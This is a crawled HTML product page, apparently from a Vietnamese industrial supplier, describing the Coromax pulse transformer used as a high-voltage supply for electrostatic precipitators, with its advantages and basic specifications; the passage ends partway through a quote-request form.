

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://evertech.vn/may-bien-ap-xung-coromax-185.html
body_size: 13053
content:


<!DOCTYPE html>
<html lang="vi">
<head xmlns="http://www.w3.org/1999/xhtml" prefix="og:http://ogp.me/ns# fb:http://www.facebook.com/2008/fbml">
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Máy biến áp xung Coromax</title>
    <meta name="description" content="Máy biến áp xung Coromax" />
    
    <meta name="robots" content="index,follow" />
    <link rel="canonical" />
    <link rel="shortcut icon" href="/favicon.png">
    <meta property="og:locale" content="vi_VN">
    <meta property="og:type" content="website">
    <meta property="og:title" content="Máy biến áp xung Coromax">
    <meta property="og:description" content="Máy biến áp xung Coromax">
    <meta property="og:url">
    <meta property="og:site_name" content="Máy biến áp xung Coromax">
    <meta property="og:image" content="https://evertech.vn/content/images/logo.png" />
    <link href="/Content/css?v=C_PcIufS0nnDzy16QNBeKrd42s0TsNN8aDk0iNa9zgg1" rel="stylesheet"/>

    <link href="https://fonts.googleapis.com/css?family=Roboto:300,400,700|Titillium+Web:400,600&display=swap" rel="stylesheet">


    
<div id="top-header">
    <div class="container">
        <div class="row">
            <div class="col-lg-4 d-none d-lg-block">
                <a href="#" data-toggle="modal" data-target=".form-quote" class="get-quote text-capitalize"><i class="fal fa-file-check"></i> Nhận b&#225;o gi&#225;</a>
            </div>
            <div class="col-lg-8">
                <div class="top-right">
                    <div class="socials">
                        <a href="https://www.facebook.com/evertech.vn/" target="_blank" rel="nofollow"><i class="fab fa-facebook-f"></i></a>
                        <a href="skype:?chat"><i class="fab fa-skype"></i></a>
                        <a href="https://www.youtube.com/watch?v=iVYxaaEiEVM" target="_blank" rel="nofollow"><i class="fab fa-youtube"></i></a>
                        <a href="https://zalo.me/1900737508448644051" rel="nofollow" target="_blank"><i class="icon-zalo"></i></a>
                    </div>
                    <div class="langgue">
                        Language <i class="fa fa-caret-down"></i>
                        <ul>
                            <li><a href="javascript:;" data-lang="vi" data-action="change-lang">Việt Nam</a></li>
                            <li><a href="javascript:;" data-lang="en" data-action="change-lang">English</a></li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
<header class="clearfix">
    <nav class="container">
        <div class="header-one">
            <div class="logo">
                <a href="/">
                    <img src="/Content/images/logo-evertech.jpg" class="img-fluid" alt="Evertech" />
                </a>
            </div>
            <div class="contact-top">
                <i class="fal fa-envelope"></i>
                <span class="media-body">Contact us now for your demand</span>
                <a href="mailto:sales@evertech.vn">sales@evertech.vn</a>
            </div>
        </div>
        <div class="menu-top">
            <ul>
                <li>
                    <a href="/san-pham">Sản phẩm</a>
                    <ul>
                            <li>
                                <a href="/giai-phap-tri-tue-nhan-tao-cai-thien-hieu-suat-dot-trong-lo-hoi-dot-than"><i class="fal fa-angle-right"></i> Phần mềm tối ưu h&#243;a cho nh&#224; m&#225;y Nhiệt Điện</a>
                                    <ul>
                                            <li><a href="/giai-phap-tri-tue-nhan-tao-cai-thien-hieu-suat-dot-trong-lo-hoi-dot-th">PIT Navigator cho tối ưu hiệu suất đốt l&#242; hơi</a></li>
                                            <li><a href="/giai-phap-toi-uu-hoa-thoi-bui-trong-lo-hoi-dot-than-bang-tri-tue-nhan-tao">BCM cho tối ưu hiệu suất thổi bụi trong l&#242; hơi</a></li>
                                            <li><a href="/giai-phap-canh-bao-som-buc-ong-trong-lo-hoi-dot-than-bang-tri-tue-nhan-tao">ALMA cho cảnh b&#225;o sớm bục ống l&#242; hơi</a></li>
                                    </ul>
                            </li>
                            <li>
                                <a href="/san-pham-phat-hien-va-giam-sat-ngon-lua"><i class="fal fa-angle-right"></i> Sản phẩm ph&#225;t hiện v&#224; gi&#225;m s&#225;t ngọn lửa</a>
                                    <ul>
                                            <li><a href="/thiet-bi-phat-hien-va-theo-doi-ngon-lua">Bộ thiết bị ph&#225;t hiện v&#224; gi&#225;m s&#225;t ngọn lửa</a></li>
                                    </ul>
                            </li>
                            <li>
                                <a href="/he-thong-loc-bui-tinh-dien"><i class="fal fa-angle-right"></i> Hệ thống lọc bụi tĩnh điện</a>
                                    <ul>
                                            <li><a href="/may-bien-ap-kich-xung">M&#225;y biến &#225;p k&#237;ch xung</a></li>
                                    </ul>
                            </li>
                            <li>
                                <a href="/san-pham-thoi-bui-bang-song-am-sonic-horn-nirafon"><i class="fal fa-angle-right"></i> Hệ thống thổi bụi s&#243;ng &#226;m Sonic Horn - Nirafon</a>
                                    <ul>
                                            <li><a href="/ni100-ss-and-100-90-ss">NI100-SS and 100/90-SS</a></li>
                                            <li><a href="/ni60-ss-and-60-90-ss">NI60-SS and 60/90-SS</a></li>
                                            <li><a href="/thiet-bi-he-thong-thoi-bui-cho-nha-may-nhiet-dien">NI 250-SS and 250/90-SS</a></li>
                                    </ul>
                            </li>
                            <li>
                                <a href="/he-thong-cap-than-nguyen-stock-hpg-feeder"><i class="fal fa-angle-right"></i> Hệ Thống Cấp Than Nguy&#234;n Stock&#174; HPG feeder</a>
                                    <ul>
                                            <li><a href="/loadcell-may-cap-than-hang-stock">Loadcell m&#225;y cấp than h&#227;ng Schenck Process Group</a></li>
                                            <li><a href="/bo-dieu-khien-196nt">Bộ Điều Khiển 196NT</a></li>
                                            <li><a href="/may-cap-than-nguyen-stock-hpg-feeder">M&#225;y cấp than nguy&#234;n Stock&#174; HPG feeder</a></li>
                                            <li><a href="/bo-dieu-khien-disocont-tersus-dt-9">Bộ Điều Khiển Disocont Tersus DT-9</a></li>
                                            <li><a href="/phu-kien-may-cap-than-nguyen-stock-phu-kien">Phụ kiện m&#225;y cấp than nguy&#234;n Stock&#174; </a></li>
                                    </ul>
                            </li>
                            <li>
                                <a href="/yokogawa"><i class="fal fa-angle-right"></i> Thiết bị Yokogawa</a>
                                    <ul>
                                            <li><a href="/thiet-bi-c-i-yokogawa">Thiết bị C&amp;I Yokogawa</a></li>
                                    </ul>
                            </li>
                            <li>
                                <a href="/enotec"><i class="fal fa-angle-right"></i> Thiết bị Enotec</a>
                                    <ul>
                                            <li><a href="/thiet-bi-phan-tich-o2-coe-enotec-evertech-vn"> Thiết Bị Ph&#226;n T&#237;ch O2 &amp; COe ENOTEC</a></li>
                                            <li><a href="/he-thong-trich-khi-mau-enotec-evertech-vn">Hệ thống tr&#237;ch kh&#237; mẫu ENOTEC</a></li>
                                    </ul>
                            </li>
                    </ul>
                </li>
                <li>
                    <a href="/dich-vu">Dịch vụ</a>
                    <ul>
                            <li><a href="/dich-vu/dich-vu-ky-thuat"><i class="fal fa-angle-right"></i> Dịch Vụ Kỹ Thuật</a></li>
                            <li><a href="/dich-vu/dich-vu-tu-van"><i class="fal fa-angle-right"></i> Dịch Vụ Tư Vấn</a></li>
                    </ul>
                </li>
                    <li>
                        <a href="/blog/giai-phap">Giải ph&#225;p</a>
                    </li>
                <li>
                    <a href="/gioi-thieu/thu-ngo-5.html">Về ch&#250;ng t&#244;i</a>
                    <ul>
                            <li><a href="/gioi-thieu/thu-ngo-5.html"><i class="fal fa-angle-right"></i> Thư ngỏ</a></li>
                            <li><a href="/gioi-thieu/lich-su-hinh-thanh-1.html"><i class="fal fa-angle-right"></i> Lịch sử h&#236;nh th&#224;nh</a></li>
                            <li><a href="/gioi-thieu/co-cau-to-chuc-2.html"><i class="fal fa-angle-right"></i> Cơ cấu tổ chức</a></li>
                            <li><a href="/gioi-thieu/su-menh-tam-nhin-3.html"><i class="fal fa-angle-right"></i> Sứ mệnh - Tầm nh&#236;n</a></li>
                            <li><a href="/gioi-thieu/triet-ly-kinh-doanh-4.html"><i class="fal fa-angle-right"></i> Triết l&#253; kinh doanh</a></li>
                            <li><a href="/gioi-thieu/cac-cot-moc-lich-su-6.html"><i class="fal fa-angle-right"></i> C&#225;c cột mốc lịch sử</a></li>
                        <li><a href="/project"><i class="fal fa-angle-right"></i> Kinh nghiệm dự &#225;n</a></li>
                    </ul>
                </li>
                <li><a href="/tuyen-dung">Tuyển dụng</a></li>
                <li><a href="/lien-he">Li&#234;n hệ</a></li>
                <li class="search-box">
                    <a href="#" onclick="$('.search-box ul').toggle();"><i class="fal fa-search"></i></a>
                    <ul>
                        <li class="p-1">
                            <form action="/tim-kiem" method="get">
                                <input type="text" class="form-control rounded-0" name="keyword" placeholder="Nhập sản phẩm cần tìm" />
                            </form>
                        </li>
                    </ul>
                </li>
            </ul>
        </div>
        <div class="icon-search-mobile">
            <form action="/tim-kiem" method="get" id="form-search-mobile">
                <div class="close" onclick="$('#form-search-mobile').hide();">&times;</div>
                <img src="/Content/images/logo-evertech.jpg" width="180" class="mx-auto d-block" />
                <p class="text-center mt-5 lead">Tìm kiếm sản phẩm</p>
                <div class="input-group">
                    <input type="text" class="form-control" name="keyword" placeholder="Nhập từ khóa sản phẩm"/>
                    <div class="input-group-append">
                        <button type="submit" class="btn btn-orange">
                            <i class="fal fa-search"></i>
                        </button>
                    </div>
                </div>
            </form>
            <i class="fal fa-search" onclick="$('#form-search-mobile').show();"></i>
            <i class="fa fa-globe-asia" onclick="$('.lang-mobile').toggle()"></i>
            <ul class="lang-mobile">
                <li><a href="javascript:;" data-lang="vi" data-action="change-lang">Việt nam</a></li>
                <li><a href="javascript:;" data-lang="en" data-action="change-lang">English</a></li>
            </ul>
        </div>
        <div class="icon-menu-mobile" onclick="$('body').toggleClass('show-menu');">
            <div class="line"></div>
            <div class="line"></div>
            <div class="line"></div>
        </div>
    </nav>
    <div class="overlay-all" onclick="$('body').removeClass('show-menu')"></div>
</header>

    


    <div class="slide-banners owl-carousel">
            <a>
                    <img src="/images/banners/2019/09/19/132133364949757167.jpg" class="img-fluid" alt="P1" />
            </a>
            <a>
                    <img src="/images/banners/2019/09/18/132132698447010517.jpg" class="img-fluid" alt="P2" />
            </a>
    </div>

<div class="box-breadcrumb">
    <div class="container">
        <ul class="breadcrumb">
            <li class="breadcrumb-item"><a href="/"><i class="fal fa-home"></i> Trang chủ</a></li>
            <li class="breadcrumb-item"><a href="/san-pham">Sản phẩm</a></li>
                <li class="breadcrumb-item"><a href="/he-thong-loc-bui-tinh-dien">Hệ thống lọc bụi tĩnh điện</a></li>
            <li class="breadcrumb-item"><a href="/may-bien-ap-kich-xung">M&#225;y biến &#225;p k&#237;ch xung</a></li>
            <li class="breadcrumb-item active">M&#225;y biến &#225;p xung Coromax</li>
        </ul>
    </div>
</div>
<div class="container py-lg-5 py-3">
    <div class="row">
        <div class="col-lg-3 d-none d-lg-block">
            
<div class="accordion" id="sidebar">
    <div class="card"><div class="card-header"><a href="/">Trang chủ</a></div></div>
    <div class="card">
        <div class="card-header">
            <a data-toggle="collapse" data-target="#product-box" href="javascript:;">
                Sản phẩm
            </a>
            <span data-toggle="collapse" data-target="#product-box" class="icon-collapse">
                <i class="fal fa-angle-up"></i>
            </span>
        </div>
        <div id="product-box" class="collapse show" data-parent="#sidebar">
            <div class="card-body">
                <ul>
                        <li><a href="/giai-phap-tri-tue-nhan-tao-cai-thien-hieu-suat-dot-trong-lo-hoi-dot-than"><i class="fal fa-angle-right"></i> Phần mềm tối ưu h&#243;a cho nh&#224; m&#225;y Nhiệt Điện</a></li>
                        <li><a href="/san-pham-phat-hien-va-giam-sat-ngon-lua"><i class="fal fa-angle-right"></i> Sản phẩm ph&#225;t hiện v&#224; gi&#225;m s&#225;t ngọn lửa</a></li>
                        <li><a href="/he-thong-loc-bui-tinh-dien"><i class="fal fa-angle-right"></i> Hệ thống lọc bụi tĩnh điện</a></li>
                        <li><a href="/san-pham-thoi-bui-bang-song-am-sonic-horn-nirafon"><i class="fal fa-angle-right"></i> Hệ thống thổi bụi s&#243;ng &#226;m Sonic Horn - Nirafon</a></li>
                        <li><a href="/he-thong-cap-than-nguyen-stock-hpg-feeder"><i class="fal fa-angle-right"></i> Hệ Thống Cấp Than Nguy&#234;n Stock&#174; HPG feeder</a></li>
                        <li><a href="/yokogawa"><i class="fal fa-angle-right"></i> Thiết bị Yokogawa</a></li>
                        <li><a href="/enotec"><i class="fal fa-angle-right"></i> Thiết bị Enotec</a></li>
                </ul>
            </div>
        </div>
    </div>
    <div class="card">
        <div class="card-header">
            <a data-toggle="collapse" data-target="#service-box" href="javascript:;">
                Dịch vụ
            </a>
            <span data-toggle="collapse" data-target="#service-box" class="icon-collapse collapsed">
                <i class="fal fa-angle-up"></i>
            </span>
        </div>
        <div id="service-box" class="collapse " data-parent="#sidebar">
            <div class="card-body">
                <ul>
                        <li><a href="/dich-vu/dich-vu-ky-thuat"><i class="fal fa-angle-right"></i> Dịch Vụ Kỹ Thuật</a></li>
                        <li><a href="/dich-vu/dich-vu-tu-van"><i class="fal fa-angle-right"></i> Dịch Vụ Tư Vấn</a></li>
                </ul>
            </div>
        </div>
    </div>
        <div class="card">
            <div class="card-header"><a href="/blog/giai-phap">Giải ph&#225;p</a></div>
        </div>
    <div class="card">
        <div class="card-header">
            <a data-toggle="collapse" data-target="#about-box" href="javascript:;">
                Về ch&#250;ng t&#244;i
            </a>
            <span data-toggle="collapse" data-target="#about-box" class="icon-collapse collapsed">
                <i class="fal fa-angle-up"></i>
            </span>
        </div>
        <div id="about-box" class="collapse " data-parent="#sidebar">
            <div class="card-body">
                <ul>
                        <li><a href="/gioi-thieu/thu-ngo-5.html"><i class="fal fa-angle-right"></i> Thư ngỏ</a></li>
                        <li><a href="/gioi-thieu/lich-su-hinh-thanh-1.html"><i class="fal fa-angle-right"></i> Lịch sử h&#236;nh th&#224;nh</a></li>
                        <li><a href="/gioi-thieu/co-cau-to-chuc-2.html"><i class="fal fa-angle-right"></i> Cơ cấu tổ chức</a></li>
                        <li><a href="/gioi-thieu/su-menh-tam-nhin-3.html"><i class="fal fa-angle-right"></i> Sứ mệnh - Tầm nh&#236;n</a></li>
                        <li><a href="/gioi-thieu/triet-ly-kinh-doanh-4.html"><i class="fal fa-angle-right"></i> Triết l&#253; kinh doanh</a></li>
                        <li><a href="/gioi-thieu/cac-cot-moc-lich-su-6.html"><i class="fal fa-angle-right"></i> C&#225;c cột mốc lịch sử</a></li>
                    <li><a href="/project"><i class="fal fa-angle-right"></i> Kinh nghiệm dự &#225;n</a></li>
                </ul>
            </div>
        </div>
    </div>
    <div class="card">
        <div class="card-header"><a href="/tuyen-dung">Tuyển dụng</a></div>
    </div>
    <div class="card">
        <div class="card-header"><a href="/lien-he">Li&#234;n hệ</a></div>
    </div>
</div>
        </div>
        <div class="col-lg-9 pl-lg-0">
            <div class="row">
                <div class="col-lg-5">
                        <div class="main-list owl-carousel">
                                <div >
                                    <a href="/images/products/2023/07/27/133349128604626549.jpeg" data-fancybox="gallery">
                                        <img src="/images/products/2023/07/27/133349128604626549.jpeg" alt="M&#225;y biến &#225;p xung Coromax" class="img-fluid" />
                                    </a>
                                </div>
                        </div>
                </div>
                <div class="col-lg-7">
                    <div class="shadow p-lg-3 p-3">
                        <h1 class="product-title">M&#225;y biến &#225;p xung Coromax</h1>
Coromax là một máy biến áp xung được phát triển bởi FL Smidth từ những năm 1970. Nó được ứng dụng cho hệ thống cung cấp điện áp cao (High Voltage Supply) trong lọc bụi tĩnh điện ESP của các nhà máy công nghiệp. Coromax sử dụng hệ thống điện áp dạng xung của mình để nâng cao điện áp đỉnh, từ đó nâng cao hiệu suất lọc bụi cho hệ thống ESP, đặc biệt là với các hạt bụi trơ, có điện trở suất lớn, bụi mịn.                        <hr />
                        <div class="contact-product">
                            <a href="#" data-toggle="modal" data-target=".form-quote" class="btn btn-danger text-white"><i class="fal fa-file-archive"></i> Nhận b&#225;o gi&#225;</a>
                            <a href="tel:0888.755.860"><i class="fal fa-phone fa-flip-horizontal"></i> Hotline</a>
                            <a href="tel:sales@evertech.vn"><i class="fal fa-envelope"></i> Email</a>
                                <a href="javascript:;" onclick="alert('Document is updating. Please comback later.')" class="btn btn-danger btn-sm text-white"><i class="fal fa-file-pdf"></i> PDF</a>
                            <form id="downloadForm" method="post">
                                <input type="hidden" name="Id" value="185" />
                                <div class="close-btn" onclick="$('#downloadForm').fadeOut();">&times;</div>
                                <p>Vui l&#242;ng để lại th&#244;ng tin của bạn trước khi tải xuống sản phẩm PDF.</p>
                                <div class="form-group"><input type="text" name="CompanyName" class="form-control" placeholder="Your company name" /></div>
                                <div class="form-group"><input type="email" name="Email" class="form-control" placeholder="Your email" required="" maxlength="50" /></div>
                                <div class="form-group"><input type="tel" name="Mobile" class="form-control" placeholder="Your phone number" maxlength="20" /></div>
                                <div class="form-group"><button type="submit" class="btn btn-danger">DOWNLOAD</button></div>
                                <div>
                                    <strong>Lưu ý:</strong> Vui lòng đảm bảo bạn đã nhập đúng địa chỉ E-mail. Chúng tôi sẽ gửi cho bạn thông tin liên quan và báo giá sản phẩm thường xuyên.
                                </div>
                            </form>
                        </div>
                        <hr />
                        <div class="addthis_inline_share_toolbox_992t_vsjq"></div>
                    </div>
                    
                </div>
            </div>
            <div class="body-content shadow-lg p-4 mt-4">
                <ul class="nav nav-tabs" id="productTab" role="tablist">
                    <li class="nav-item">
                        <a class="nav-link active" id="info-tab" data-toggle="tab" href="#info" role="tab" aria-controls="info" aria-selected="true">Th&#244;ng tin sản phẩm</a>
                    </li>
                    <li class="nav-item">
                        <a class="nav-link" id="specifications-tab" data-toggle="tab" href="#specifications" role="tab" aria-controls="specifications" aria-selected="false">Th&#244;ng số kỹ thuật</a>
                    </li>
                    <li class="nav-item">
                        <a class="nav-link" id="spare-tab" data-toggle="tab" href="#spare" role="tab" aria-controls="spare" aria-selected="false">Phụ t&#249;ng thay thế</a>
                    </li>
                    <li class="nav-item">
                        <a class="nav-link" id="article-tab" data-toggle="tab" href="#article" role="tab" aria-controls="article" aria-selected="false">B&#224;i viết li&#234;n quan</a>
                    </li>
                </ul>
                <div class="tab-content py-3">
                    <div class="tab-pane fade show active" id="info" role="tabpanel" aria-labelledby="info-tab">
                        <div class="body-content">
                            <p>Coromax l&agrave; một m&aacute;y biến &aacute;p xung được ph&aacute;t triển bởi FL Smidth từ những năm 1970. N&oacute; được ứng dụng cho hệ thống cung cấp điện &aacute;p cao (High Voltage Supply) trong lọc bụi tĩnh điện ESP của c&aacute;c nh&agrave; m&aacute;y c&ocirc;ng nghiệp.</p>

<p>Coromax sử dụng hệ thống điện &aacute;p dạng xung của m&igrave;nh để n&acirc;ng cao điện &aacute;p đỉnh, từ đ&oacute; n&acirc;ng cao hiệu suất lọc bụi cho hệ thống ESP, đặc biệt l&agrave; với c&aacute;c hạt bụi trơ, c&oacute; điện trở suất lớn, bụi mịn.</p>

<p>Ưu điểm của m&aacute;y biến &aacute;p Coromax:</p>

<ul>
	<li>Ti&ecirc;́t ki&ecirc;̣m đi&ecirc;̣n, ti&ecirc;́t ki&ecirc;̣m chi phí</li>
	<li>Hạn ch&ecirc;́ t&ocirc;́i đa Spark ( Tia lửa điện)</li>
	<li>Kh&ocirc;ng Back Corona ( Hồ quang ngược)</li>
	<li>Giảm n&ocirc;̀ng đ&ocirc;̣ phát thải bụi &lt;10mg/NM3</li>
	<li>Lắp đặt d&ecirc;̃ dàng</li>
	<li>N&acirc;ng cao hi&ecirc;̣u quả tạo thạch cao ở quá trình khử SOx tại FGD</li>
	<li>Cải thi&ecirc;̣n sức khoẻ</li>
	<li>X&acirc;y dựng h&ecirc;̣ th&ocirc;́ng theo nhu c&acirc;̀u phát thải của khách hàng</li>
</ul>

                        </div>
                    </div>
                    <div class="tab-pane fade" id="specifications" role="tabpanel" aria-labelledby="specifications-tab">
                        <div class="body-content">
                            <p>Coromax bao gồm 2 gi&aacute; trị điện &aacute;p l&agrave; điện &aacute;p DC Output&nbsp; (điện &aacute;p 1 chiều) v&agrave; Pulse Output (điện &aacute;p xung), điện &aacute;p Pulse sẽ dược đặt l&ecirc;n tr&ecirc;n điện &aacute;p DC từ đ&oacute; tạo điện &aacute;p lớn l&ecirc;n đến 140KV.</p>

<p style="text-align: center;"><img src="https://evertech.vn/images/upload/images/image-20230509091316-2.png" style="width: 600px; height: 362px;" /></p>

<p>C&aacute;c th&agrave;nh phần của m&aacute;y biến &aacute;p Coromax:</p>

<p style="text-align: center;"><img src="https://evertech.vn/images/upload/images/image-20230509091316-3.png" style="width: 700px; height: 399px;" /></p>

<p>Tủ điều khiển m&aacute;y biến &aacute;p coromax:</p>

<p style="text-align: center;"><img src="https://evertech.vn/images/upload/images/image-20230509091316-4.png" style="width: 700px; height: 439px;" /></p>

<p>&nbsp;</p>

<p><b>C&aacute;c th&ocirc;ng số cơ bản</b></p>

<p>- Điện &aacute;p một chiều: 60KV</p>

<p>- Điện &aacute;p xung định mức: 80KV</p>

<p>- Độ rộng xung: 0,75us</p>

<p>- Tần số xung: 100Hz</p>

<p>- D&ograve;ng điện định mức: 1000mA</p>

<p>- Đặc t&iacute;nh tải: đối xứng</p>

<p>- Hệ số c&ocirc;ng suất: 0.91</p>

<p>- Điện &aacute;p hiệu dụng: 690V</p>

<p>- Ứng dụng với kh&oacute;i: c&oacute; điện trở suất vừa v&agrave; lớn</p>

<p>- K&iacute;ch thước: lớn</p>

<p>- Trọng lượng: lớn (3 tấn)</p>

<p>- Vị tr&iacute; lắp đặt: tr&ecirc;n m&aacute;i ESP</p>

<p>- L&agrave;m m&aacute;t bằng dầu</p>

<p>Hệ thống Coromax được ứng dụng rộng r&atilde;i tại c&aacute;c trường lọc bụi cuối tại c&aacute;c nh&agrave; m&aacute;y nhằm mục đ&iacute;ch loại bỏ c&aacute;c hạt bụi trơ, mịn.</p>

<p align="center"><img src="https://evertech.vn/images/upload/images/image-20230509091316-5.png" style="width: 500px; height: 483px;" /></p>

                        </div>
                    </div>
                    <div class="tab-pane fade" id="spare" role="tabpanel" aria-labelledby="spare-tab">
                        <div class="body-content">
                            
                        </div>
                    </div>
                    <div class="tab-pane fade" id="article" role="tabpanel" aria-labelledby="article-tab">
                        <div class="body-content">
                            <p>Giải ph&aacute;p Coromax:&nbsp;<a href="https://evertech.vn/blog/coromax-giai-phap-giup-nang-cao-hieu-qua-loc-bui-tinh-dien-esp.html">Xem tại đ&acirc;y</a></p>

<p>Bộ&nbsp;điều khiển hệ thống&nbsp;ESP:&nbsp;<a href="https://evertech.vn/blog/giai-phap-dieu-khien-cho-loc-bui-tinh-dien-esp.html">Xem tại đ&acirc;y</a></p>

<p>Hệ thống&nbsp;ESP:&nbsp;<a href="https://evertech.vn/blog/lich-su-ra-doi-loc-bui-tinh-dien-esp-electrostatic-precipitator.html">Xem tại đ&acirc;y</a></p>

                        </div>
                    </div>
                </div>
            </div>
            
<div class="inqury-form-name">
    <div class="name"><i class="fal fa-file-edit"></i> Y&#234;u cầu</div>
    <div class="sub text-truncate">Vui l&#242;ng gửi th&#244;ng tin y&#234;u cầu của bạn cho ch&#250;ng t&#244;i. Ch&#250;ng t&#244;i sẽ li&#234;n lạc ngay thời gian sớm nhất</div>
</div>
<div class="border p-3">
    <form id="form-inquiry" method="post">
        <p class="inquiry-success alert alert-success">Gửi li&#234;n hệ th&#224;nh c&#244;ng. Ch&#250;ng t&#244;i sẽ phản hồi trong thời gian sớm nhất</p>
        <p class="inquiry-error alert alert-danger">Qu&#225; tr&#236;nh thực hiện kh&#244;ng th&#224;nh c&#244;ng. Vui l&#242;ng thử lại sau</p>
        <div class="form-group form-row">
            <div class="col-lg-6">
                <label>Họ v&#224; t&#234;n (*)</label>
                <input type="text" name="Fullname" placeholder="Họ v&#224; t&#234;n" required="" maxlength="50" class="form-control"/>
            </div>
            <div class="col-lg-6">
                <label>Quốc gia (*)</label>
                <input type="text" name="Country" placeholder="Quốc gia" required="" maxlength="50" class="form-control"/>
            </div>
        </div>
        <div class="form-group form-row">
            <div class="col-lg-6">
                <label>Email (*)</label>
                <input type="text" name="Email" placeholder="Email" required="" maxlength="50" class="form-control"/>
            </div>
            <div class="col-lg-6">
                <label>Điện thoại</label>
                <input type="text" name="Phone" placeholder="Điện thoại" maxlength="50" class="form-control"/>
            </div>
        </div>
        <div class="form-group">
            <label>C&#244;ng ty</label>
            <input type="text" name="Company" placeholder="C&#244;ng ty" maxlength="100" class="form-control"/>
        </div>
        <div class="form-group">
            <label>Y&#234;u cầu (*)</label>
            <textarea name="Inquiry" placeholder="Y&#234;u cầu" rows="4" maxlength="500" class="form-control"></textarea>
        </div>
        <div class="text-center">
            <button type="submit" class="btn btn-orange text-white"><i class="fal fa-envelope"></i> Gửi th&#244;ng tin</button>
        </div>
    </form>
</div>
        </div>
    </div>
</div>


    

<div class="bg-light  py-lg-5 py-3">
    <div class="container">
        <h4 class="box-title">Đối t&#225;c - Kh&#225;ch h&#224;ng</h4>
        <div class="partners owl-carousel">
                <a>
                    <img src="/images/banners/2019/08/14/132102260139611488.jpg" alt="Yokogama" />
                </a>
                <a>
                    <img src="/images/banners/2019/08/14/132102259886616286.jpg" alt="Enotec" />
                </a>
                <a>
                    <img src="/images/banners/2019/08/14/132102261104002001.jpg" alt="Evn" />
                </a>
                <a>
                    <img src="/images/banners/2019/08/14/132102261001606958.jpg" alt="Petro Vietnam" />
                </a>
                <a>
                    <img src="/images/banners/2019/08/14/132102260696681459.jpg" alt="Vinacomin" />
                </a>
                <a>
                    <img src="/images/banners/2022/03/30/132931080437728538.png" alt="Schenck" />
                </a>
                <a>
                    <img src="/images/banners/2022/03/30/132931081976755289.png" alt="VisionTIR" />
                </a>
                <a>
                    <img src="/images/banners/2023/05/05/133277427206033340.jpg" alt="IQONY" />
                </a>
                <a>
                    <img src="/images/banners/2023/05/05/133277428670987236.png" alt="FL Smidth" />
                </a>
                <a>
                    <img src="/images/banners/2022/03/30/132931088005801492.jpg" alt="Haemil" />
                </a>
                <a>
                    <img src="/images/banners/2022/03/30/132931089404242495.jpg" alt="Nirafon" />
                </a>
        </div>
    </div>
</div>
<footer>
    <div class="container">
        <div class="row">
            <div class="col-lg-5 col-12">
                <h6>Li&#234;n hệ</h6>
                <p class="text-uppercase font-weight-bold"><strong>C&ocirc;ng ty cổ phần C&ocirc;ng nghệ v&agrave; Đầu tư EVERTECH Việt Nam</strong></p>

<div><span class="fal fa-fw fa-map-marker-alt"></span> Địa Chỉ: T&ograve;a nh&agrave; MHDI, số 60 Ho&agrave;ng Quốc Việt, Cầu Giấy, H&agrave; Nội<br />
<span class="fa fa-fw fa-phone">&nbsp;</span>&nbsp;&nbsp;Phone: 024.8585.2299<br />
<span class="fa fa-fw fa-phone">&nbsp;</span>&nbsp;&nbsp;Hotline: 0888.755.860<br />
<span class="fa fa-fw fa-envelope">&nbsp;</span>&nbsp;&nbsp;Email: sales@evertech.vn<br />
<span class="fa fa-fw fa-globe">&nbsp;</span>&nbsp;&nbsp;Website: evertech.vn</div>

<div id="gtx-trans" style="position: absolute; left: 11px; top: 48.5938px;">
<div class="gtx-trans-icon">&nbsp;</div>
</div>

                
            </div>
            <div class="col-lg-4 col-12 mt-3 mt-lg-0">
                <h6>Bản đồ</h6>
                <div class="box-map">
                    <div class="embed-responsive embed-responsive-21by9">
                        <iframe src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d1862.4152044516495!2d105.85024548997258!3d20.99943418693077!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0xa9bc03969e5bc7dc!2zQ8O0bmcgVHkgQ-G7lSBQaOG6p24gQ8O0bmcgTmdo4buHIEV2ZXJ0ZWNoIFZp4buHdCBOYW0!5e0!3m2!1svi!2sus!4v1565671044575!5m2!1svi!2sus" width="600" height="450" frameborder="0" style="border:0" allowfullscreen></iframe>
                    </div>
                </div>
            </div>
            <div class="col-lg-3 col-6 mt-3 mt-lg-0">
                
                <h6>Bộ phận b&#225;n h&#224;ng</h6>
                <ul class="support-info">
                    <li>
                        <a href="https://zalo.me/0886046088" target="_blank"><span class="icon-zalo"></span></a>
                        <a href="https://api.whatsapp.com/send?phone=0886046088" target="_blank"><span class="fab fa-whatsapp"></span></a>
                        <a href="weixin://dl/groups"><span class="fab fa-weixin"></span></a>
                        <a href="skype:?"><span class="fab fa-skype"></span></a>
                        <a href="viber:0886046088"><span class="fab fa-viber"></span></a>
                    </li>
                    <li><a href="mailto:sales@evertech.vn"><i class="fa fa-envelope"></i> sales@evertech.vn</a></li>
                    
                </ul>
            </div>
            
        </div>
    </div>
</footer>
<div id="copyright">
    <div class="container">
        <div>
            © 2019 - Bản quyền thuộc về C&#244;ng Ty Cổ Phần C&#244;ng Nghệ Evertech Việt Nam
        </div>
        <div>
            Thiết kế bởi Vicogroup.vn
        </div>
    </div>
</div>

<a href="javascript:;" class="backtoTop"><i class="fal fa-long-arrow-up"></i></a>

<div class="modal fade form-quote" tabindex="-1" role="dialog" aria-labelledby="myExtraLargeModalLabel" aria-hidden="true">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                Vui l&#242;ng điền đầy đủ th&#244;ng tin để nhận b&#225;o gi&#225;
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                <form id="form-quote-modal" method="get">
                    <div class="form-group">
                        <label>Họ v&#224; t&#234;n (*)</label>
                        <input type="text" name="Fullname" placeholder="Họ v&#224; t&#234;n" required="" maxlength="50" class="form-control" />
                    </div>
                    <div class="form-group">
                        <label>T&#234;n tổ chức (nếu c&#243;)</label>
                        <input type="text" name="Organization" placeholder="T&#234;n tổ chức (nếu c&#243;)" required="" maxlength="200" class="form-control" />
                    </div>
                    <div class="form-group">
                        <label>Điện thoại (*)</label>
                        <input type="text" name="Phone" placeholder="Điện thoại" required="" maxlength="20" class="form-control" />
                    </div>
                    <div class="form-group">
                        <label>Email (*)</label>
                        <input type="email" name="Email" placeholder="Email" maxlength="50" required="" class="form-control" />
                    </div>
                    <div class="form-group">
                        <label>Lời nhắn</label>
